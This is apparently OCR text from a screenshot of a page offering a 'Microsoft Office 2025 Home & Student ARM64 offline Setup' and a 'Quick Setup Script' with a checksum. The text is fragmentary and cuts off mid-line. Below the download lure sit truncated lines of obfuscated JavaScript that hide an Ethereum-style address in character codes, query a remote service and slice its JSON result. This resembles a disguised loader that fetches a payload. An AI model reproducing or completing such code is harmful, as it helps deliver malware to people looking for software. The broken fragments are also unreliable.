
Microsoft Office 2025 Home &
Student ARM64 offline Setup
Internet Archive updated
Compact Build Quick Setup Script
Checksum: 737f85e0bafb852d266f49825897
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro